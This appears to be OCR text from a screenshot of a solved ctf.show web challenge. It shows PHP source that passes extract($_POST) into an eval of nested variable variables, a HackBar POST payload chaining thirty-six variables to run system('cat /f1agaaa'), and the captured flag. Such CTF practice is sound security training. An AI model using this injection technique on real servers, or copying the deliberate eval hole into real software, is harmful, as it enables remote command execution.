 kali-linux-2024.1-vmware-amd64- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4 23:26
28723f2e-140c-477d-b871-3
https://28723f2e-140c-477d-b871-33d1b8161353.challenge.ctf.show
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ctfshow{98f74984-b279-4b02-a77e-0d1ebb89287c} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2022-11-10 17:20:38
# @Last Modified by:   h1xa
# @Last Modified time: 2022-11-11 08:21:54
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
extract($_POST);
eval($$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$_);
highlight_file(__FILE__);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar
Load URL
Split URL
Execute
https://28723f2e-140c-477d-b871-33d1b8161353.challenge.ctf.show/
Post data Referer User Agent Cookies Add Header Clear All
_=_1&_1=_2&_2=_3&_3=_4&_4=_5&_5=_6&_6=_7&_7=_8&_8=_9&_9=_10&_10=_11&_11=_12&_12=_13&
_13=_14&_14=_15&_15=_16&_16=_17&_17=_18&_18=_19&_19=_20&_20=_21&_21=_22&_22=_23&_23=_24&
_24=_25&_25=_26&_26=_27&_27=_28&_28=_29&_29=_30&_30=_31&_31=_32&_32=_33&_33=_34&_34=_35&
_35=system('cat /f1agaaa');
H Custom: Header
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none
H Sec-Fetch-Mode: navigate
H Sec-Fetch-Dest: document
H Upgrade-Insecure-Requests: 1